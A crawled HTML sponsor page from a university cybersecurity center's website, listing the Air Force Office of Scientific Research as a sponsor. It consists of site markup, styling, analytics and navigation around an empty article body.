

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iotcream.com/sponsor/airfoce-office-of-scientific-research-afosr/
body_size: 16307
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- Google Analytics Universal --><script>window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;ga('create', 'UA-169956915-1', 'auto');ga('send', 'pageview');ga('set', 'anonymizeIp', true);</script><script async src='https://www.google-analytics.com/analytics.js'></script><title>Airfoce Office of Scientific Research (AFOSR) - Cybersecurity Assurance and Policy (CAP) Center</title>

		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.iotcream.com/sponsor/airfoce-office-of-scientific-research-afosr/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Cybersecurity Assurance and Policy (CAP) Center -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Airfoce Office of Scientific Research (AFOSR) - Cybersecurity Assurance and Policy (CAP) Center" />
		<meta property="og:url" content="https://www.iotcream.com/sponsor/airfoce-office-of-scientific-research-afosr/" />
		<meta property="article:published_time" content="2023-03-03T17:54:23+00:00" />
		<meta property="article:modified_time" content="2023-03-03T17:54:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Airfoce Office of Scientific Research (AFOSR) - Cybersecurity Assurance and Policy (CAP) Center" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.iotcream.com\/sponsor\/airfoce-office-of-scientific-research-afosr\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.iotcream.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.iotcream.com\/","name":"Home","description":"Discover the latest software cybersecurity methods from the experts at CAP Center. CAP Center also excels at hardware cyber security services.","url":"https:\/\/www.iotcream.com\/"},"nextItem":"https:\/\/www.iotcream.com\/sponsor\/airfoce-office-of-scientific-research-afosr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.iotcream.com\/sponsor\/airfoce-office-of-scientific-research-afosr\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.iotcream.com\/sponsor\/airfoce-office-of-scientific-research-afosr\/","name":"Airfoce Office of Scientific Research (AFOSR)","url":"https:\/\/www.iotcream.com\/sponsor\/airfoce-office-of-scientific-research-afosr\/"},"previousItem":"https:\/\/www.iotcream.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.iotcream.com\/#organization","name":"Cybersecurity Assurance and Policy (CAP) Center","url":"https:\/\/www.iotcream.com\/"},{"@type":"Person","@id":"https:\/\/www.iotcream.com\/author\/kevin-kornegaymorgan-edu\/#author","url":"https:\/\/www.iotcream.com\/author\/kevin-kornegaymorgan-edu\/","name":"Kevin Kornegay"},{"@type":"WebPage","@id":"https:\/\/www.iotcream.com\/sponsor\/airfoce-office-of-scientific-research-afosr\/#webpage","url":"https:\/\/www.iotcream.com\/sponsor\/airfoce-office-of-scientific-research-afosr\/","name":"Airfoce Office of Scientific Research (AFOSR) - Cybersecurity Assurance and Policy (CAP) Center","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.iotcream.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.iotcream.com\/sponsor\/airfoce-office-of-scientific-research-afosr\/#breadcrumblist"},"author":{"@id":"https:\/\/www.iotcream.com\/author\/kevin-kornegaymorgan-edu\/#author"},"creator":{"@id":"https:\/\/www.iotcream.com\/author\/kevin-kornegaymorgan-edu\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.iotcream.com\/wp-content\/uploads\/2023\/03\/afosr.jpg","@id":"https:\/\/www.iotcream.com\/sponsor\/airfoce-office-of-scientific-research-afosr\/#mainImage","width":900,"height":900},"primaryImageOfPage":{"@id":"https:\/\/www.iotcream.com\/sponsor\/airfoce-office-of-scientific-research-afosr\/#mainImage"},"datePublished":"2023-03-03T17:54:23-05:00","dateModified":"2023-03-03T17:54:23-05:00"},{"@type":"WebSite","@id":"https:\/\/www.iotcream.com\/#website","url":"https:\/\/www.iotcream.com\/","name":"Cybersecurity Assurance and Policy (CAP) Center","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.iotcream.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="generator" content="Total WordPress Theme v5.9">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cybersecurity Assurance and Policy (CAP) Center &raquo; Feed" href="https://www.iotcream.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cybersecurity Assurance and Policy (CAP) Center &raquo; Comments Feed" href="https://www.iotcream.com/comments/feed/" />
<link rel="preload" href="https://www.iotcream.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='js_composer_front-css' href='https://www.iotcream.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.iotcream.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.iotcream.com/wp-content/themes/Total/style.css?ver=5.9' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-archivo-narrow-css' href='//fonts.googleapis.com/css2?family=Archivo+Narrow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.iotcream.com/wp-content/themes/total-child-theme/style.css?ver=5.9' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.iotcream.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.9' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.iotcream.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.9' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.iotcream.com/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.9' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://www.iotcream.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.iotcream.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.9' media='all' />
<link rel='stylesheet' id='dtpicker-css' href='https://www.iotcream.com/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='smart-grid-builder-css' href='https://www.iotcream.com/wp-content/plugins/visucom-ss-grid-builder//assets/css/style.css?ver=1.0.1' media='all' />
<script src="https://www.iotcream.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.iotcream.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.iotcream.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iotcream.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.iotcream.com/?p=1009591' />
<link rel="alternate" type="application/json+oembed" href="https://www.iotcream.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iotcream.com%2Fsponsor%2Fairfoce-office-of-scientific-research-afosr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.iotcream.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iotcream.com%2Fsponsor%2Fairfoce-office-of-scientific-research-afosr%2F&#038;format=xml" />
<script>function gusta_fix_vc_full_width() { var elements=jQuery('[data-vc-full-width="true"]');jQuery.each(elements,function(key,item){var el=jQuery(this);el.addClass('vc_hidden');var el_full=el.next('.vc_row-full-width');if(el_full.length||(el_full=el.parent().next('.vc_row-full-width')),el_full.length){var el_margin_left=parseInt(el.css('margin-left'),10),el_margin_right=parseInt(el.css('margin-right'),10),offset=0-el_full.offset().left-el_margin_left,width=jQuery(window).width();if(el.css({position:'relative',left:offset,'box-sizing':'border-box',width:jQuery(window).width()}),!el.data('vcStretchContent')){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),el.css({'padding-left':padding+'px','padding-right':paddingRight+'px'})}el.attr('data-vc-full-width-init','true'),el.removeClass('vc_hidden'),jQuery(document).trigger('vc-full-width-row-single',{el:el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:el_full,width:width})}}),jQuery(document).trigger('vc-full-width-row',elements); jQuery('.owl-carousel').each(function(){ jQuery(this).trigger('refresh.owl.carousel'); }); } jQuery( 'document' ).ready(function() { gusta_fix_vc_full_width(); });</script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LXKTCYQ1S5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LXKTCYQ1S5');
</script><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			#site-header-inner{position:relative;padding-top:5px;padding-bottom:5px;height:100%}#site-header{border-top:4px solid #fe7f18}.navbar-style-two{background:url(https://www.iotcream.com/wp-content/uploads/2020/01/menu-bg.jpg);background-repeat:repeat-x;border-top:0px solid #eee}.sf-menu,.sf-menu ul.sub-menu{padding:8px 0px}.navbar-style-two .dropdown-menu{border-left:0px solid #eee;border-right:0px solid #eee}#footer{background:url(https://www.iotcream.com/wp-content/uploads/2020/01/footer-widget-bg.jpg);background-repeat:repeat-x;border-top:2px solid #f47937}.footer-widget{padding-bottom:5px}#nav_menu-2 ul{margin:0;padding:0;list-style:none;font:28px/31px "Archivo Narrow",Arial,Helvetica,sans-serif;font-weight:600;letter-spacing:-1px;text-align:right}#nav_menu-2 ul li a{color:#000000;text-transform:uppercase}.site-footer .col-4 .widget_nav_menu li:first-child{border-top:0px solid #eee}.site-footer .col-4 .widget_nav_menu li{padding:10px 0;border-bottom:0px solid #eee}#footer .col-4 a:hover{color:#000000;text-decoration:underline}.home-welcome h3 strong{font-weight:900;font-size:48px;color:#EC7630}#site-navigation-sticky-wrapper.is-sticky #site-navigation-wrap{background:#0155AD !important;border-bottom:1px solid #eee}.site-title{color:white;text-align:center;font-size:18px!important}.cf-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.cf-col-1,.cf-col-2,.cf-col-3,.cf-col-4,.cf-col-5,.cf-col-6,.cf-col-7,.cf-col-8,.cf-col-9,.cf-col-10,.cf-col-11,.cf-col-12{position:relative;width:100%;min-height:1px;padding-right:5px;padding-left:5px;margin-bottom:25px}.cf-col-2 input{width:20px;height:20px}@media ( max-width:576px ){.mobile-hide{display:none}}@media ( min-width:576px ){.cf-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.cf-push-1{margin-left:8.333333%}.cf-col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.cf-push-2{margin-left:16.66667%}.cf-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.cf-push-3{margin-left:25%}.cf-col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.cf-push-4{margin-left:33.33333%}.cf-col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.cf-push-5{margin-left:41.66667%}.cf-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.cf-push-6{margin-left:50%}.cf-col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.cf-push-7{margin-left:58.33333%}.cf-col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.cf-push-8{margin-left:66.66667%}.cf-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.cf-push-9{margin-left:75%}.cf-col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.cf-push-10{margin-left:83.33333%}.cf-col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.cf-push-11{margin-left:91.66667%}.cf-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.mobile-only{display:none}}#wpex_modern_menu-2 .widget-title{background-color:#112f5f;color:white;padding:8px;margin-bottom:0}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:"Open Sans",sans-serif;font-weight:400;font-style:normal;font-size:1.7em;color:#4d403c}.main-navigation-ul .link-inner{font-family:"Archivo Narrow";font-weight:600;font-size:1.2em;text-transform:uppercase}.page-header .page-header-title{font-family:"Archivo Narrow";font-weight:600}h1,.wpex-h1{font-family:"Archivo Narrow";font-size:1.5em}h2,.wpex-h2{font-family:"Archivo Narrow"}h3,.wpex-h3{font-family:"Archivo Narrow"}h4,.wpex-h4{font-family:"Archivo Narrow";font-weight:400;font-size:1.5em}#footer-widgets{font-family:Arial,Helvetica,sans-serif;font-weight:700;font-size:12px}.footer-widget .widget-title{font-family:"Open Sans",sans-serif;font-weight:100;letter-spacing:4px;text-transform:uppercase}#copyright{font-family:Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:.1em}#footer-bottom-menu{font-family:"Open Sans",sans-serif;font-size:12px}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:115px;width:auto}.page-header.has-bg-image{background-image:url(https://www.iotcream.com/wp-content/uploads/2020/01/short-back-title.jpg)}#footer-callout-wrap{background-image:url(https://www.iotcream.com/wp-content/uploads/2021/07/cap-poc-back-gray.jpg)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#fe7f18;--wpex-accent-alt:#fe7f18;--wpex-accent-alt:#ff943d;--wpex-link-color:#1e73be;--wpex-hover-heading-link-color:#1e73be;--wpex-hover-link-color:#3f83bf;--wpex-btn-padding:10px 30px;--wpex-btn-border-radius:50px;--wpex-vc-column-inner-margin-bottom:40px}.page-header.wpex-supports-mods{padding-top:35px;padding-bottom:35px}.page-header.wpex-supports-mods .page-header-title{color:#049ae5}.site-breadcrumbs{color:#d8d8d8}.site-breadcrumbs .sep{color:#e5e5e5}.site-breadcrumbs a{color:#26c2f2}.site-breadcrumbs a:hover{color:#ffffff}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:1130px}.header-padding{padding-top:5px}#site-header{background-color:#01335e}#site-header-sticky-wrapper{background-color:#01335e}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#01335e}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#01335e}.footer-has-reveal #site-header{background-color:#01335e}#searchform-header-replace{background-color:#01335e}.wpex-has-vertical-header #site-header{background-color:#01335e}.logo-padding{padding-top:10px;padding-bottom:10px}#site-navigation-wrap{--wpex-main-nav-link-padding-x:20px;--wpex-main-nav-border-color:#0071e1;--wpex-main-nav-link-color:#e0e0e0;--wpex-hover-main-nav-link-color:#e0e0e0;--wpex-active-main-nav-link-color:#e0e0e0;--wpex-hover-main-nav-link-color:#fe7f18;--wpex-active-main-nav-link-color:#fe7f18}#footer-callout-wrap{background-color:#181918;color:#ffffff}.footer-callout-content a{color:#ffffff}.footer-callout-content a:hover{color:#e27a34}#footer-inner{padding:45px 0px}#footer{--wpex-surface-1:#dddddd;background-color:#dddddd;color:#636363;--wpex-heading-color:#636363;--wpex-text-2:#636363;--wpex-border-main:#ffffff;--wpex-link-color:#232323;--wpex-hover-link-color:#232323;--wpex-hover-link-color:#474747}.footer-widget .widget-title{color:#000000;text-align:center}#footer-bottom{background-color:#112f5f}</style></head>

<body class="sponsor-template-default single single-sponsor postid-1009591 wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site wpex-has-primary-bottom-spacing site-full-width content-full-width sidebar-widget-icons hasnt-overlay-header wpex-antialiased wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

	
	
	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-two wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-three custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-two-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-two-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://www.iotcream.com/" rel="home" class="main-logo"><img src="https://www.iotcream.com/wp-content/uploads/2020/11/iotcream-logo.png" alt="Cybersecurity Assurance and Policy (CAP) Center" class="logo-img" width="462" height="115" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div><style>.vc_custom_1598901760057{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1598901722744{margin-top: 8px !important;}</style>
	<aside id="header-aside" class="header-two-aside hide-at-mm-breakpoint">
		<div class="header-aside-content wpex-clr"><div class="vc_row wpb_row vc_row-fluid no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-right vc_custom_1598901760057" ><a onmouseleave="this.style.borderColor='#ffffff'; this.style.backgroundColor='transparent'; this.style.color='#ffffff'" style="border-color:#ffffff; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-xs vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="https://www.iotcream.com/signin/" title="">CREAM Lab Sign In Form</a></div></div></div></div></div></div>
			</aside>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
<div id="site-navigation-wrap" class="navbar-style-two navbar-fixed-line-height fixed-nav no-borders hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-two container wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu sf-menu"><li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.iotcream.com/programs/"><span class="link-inner">CAP Center Programs &#038; Offerings</span></a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-150"><a href="https://www.iotcream.com/members/"><span class="link-inner">Members</span></a>
<ul class="sub-menu">
	<li id="menu-item-1008919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008919"><a href="https://www.iotcream.com/members/"><span class="link-inner">Faculty &#038; Staff</span></a></li>
	<li id="menu-item-1008917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008917"><a href="https://www.iotcream.com/cap-scholars/"><span class="link-inner">CAP Scholars</span></a></li>
	<li id="menu-item-1008918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008918"><a href="https://www.iotcream.com/advisory-council/"><span class="link-inner">Advisory Council</span></a></li>
</ul>
</li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.iotcream.com/facilities/"><span class="link-inner">Facilities</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.iotcream.com/research/"><span class="link-inner">Research</span></a></li>
<li id="menu-item-1008178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008178"><a href="https://www.iotcream.com/publications/"><span class="link-inner">Publications</span></a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.iotcream.com/resources/"><span class="link-inner">Resources</span></a></li>
<li id="menu-item-1007900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007900"><a href="https://www.iotcream.com/our-partners-sponsors/"><span class="link-inner">Sponsors</span></a></li>
<li id="menu-item-1007899" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children dropdown menu-item-1007899"><a href="https://www.iotcream.com/news/"><span class="link-inner">News</span></a>
<ul class="sub-menu">
	<li id="menu-item-1008899" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1008899"><a href="https://www.iotcream.com/news/"><span class="link-inner">CAP News</span></a></li>
	<li id="menu-item-1008897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008897"><a href="https://www.iotcream.com/cyber-security-news/"><span class="link-inner">Cyber Security News</span></a></li>
	<li id="menu-item-1008898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008898"><a href="https://www.iotcream.com/cyber-competitions/"><span class="link-inner">Cyber Competitions</span></a></li>
</ul>
</li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-overlay-toggle" role="button" aria-expanded="false" aria-controls="wpex-searchform-overlay" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text wpex-hidden">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul></nav>
</div>


	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header default-page-header wpex-supports-mods has-bg-image bg-cover has-aside wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-20 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2">

	
	<div class="page-header-inner container wpex-md-flex wpex-md-flex-wrap wpex-md-items-center wpex-md-justify-between">
<div class="page-header-content wpex-md-mr-15">

<span class="page-header-title wpex-block wpex-m-0 wpex-text-2xl">

	<span>Sponsors</span>

</span>

</div>
<div class="page-header-aside wpex-md-text-right"><nav class="site-breadcrumbs position-page_header_aside wpex-text-4 wpex-text-sm" aria-label="You are here:"><span class="breadcrumb-trail wpex-clr" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="trail-begin" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.iotcream.com/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></span><span class="sep sep-1"> &raquo; </span><span class="trail-end">Airfoce Office of Scientific Research (AFOSR)</span></span></nav></div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<div id="single-blocks" class="wpex-first-mt-0 wpex-clr">
	<div id="post-media" class="single-media wpex-relative wpex-mb-20"><img width="900" height="900" src="https://www.iotcream.com/wp-content/uploads/2023/03/afosr.jpg" class="cpt-single-media-img wpex-align-middle" alt="" loading="lazy" itemprop="image" decoding="async" srcset="https://www.iotcream.com/wp-content/uploads/2023/03/afosr.jpg 900w, https://www.iotcream.com/wp-content/uploads/2023/03/afosr-300x300.jpg 300w, https://www.iotcream.com/wp-content/uploads/2023/03/afosr-150x150.jpg 150w, https://www.iotcream.com/wp-content/uploads/2023/03/afosr-768x768.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div>


<header id="post-header" class="single-header wpex-mb-10 wpex-clr">
	<h1 class="entry-title single-post-title wpex-text-3xl">Airfoce Office of Scientific Research (AFOSR)</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-3 wpex-mt-10 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2023-03-03" itemprop="datePublished" pubdate>March 3, 2023</time></li>
	<li class="meta-author"><span class="meta-icon ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="https://www.iotcream.com/author/kevin-kornegaymorgan-edu/" title="Posts by Kevin Kornegay" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kevin Kornegay</a></span></span></li>
</ul>
<article class="single-content wpex-mt-20 entry wpex-mb-40 wpex-clr" itemprop="text"></article>
		<div class="wpex-social-share style-flat position-horizontal wpex-mx-auto wpex-mb-40 wpex-print-hidden" data-target="_blank" data-source="https%3A%2F%2Fwww.iotcream.com%2F" data-url="https%3A%2F%2Fwww.iotcream.com%2Fsponsor%2Fairfoce-office-of-scientific-research-afosr%2F" data-title="Airfoce Office of Scientific Research (AFOSR)" data-image="https%3A%2F%2Fwww.iotcream.com%2Fwp-content%2Fuploads%2F2023%2F03%2Fafosr.jpg" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fwww.iotcream.com%2Fsponsor%2Fairfoce-office-of-scientific-research-afosr%2F">

			<h3 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h3>
			
	<ul class="wpex-social-share__list wpex-flex wpex-flex-wrap">
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--twitter wpex-twitter wpex-social-bg">

				
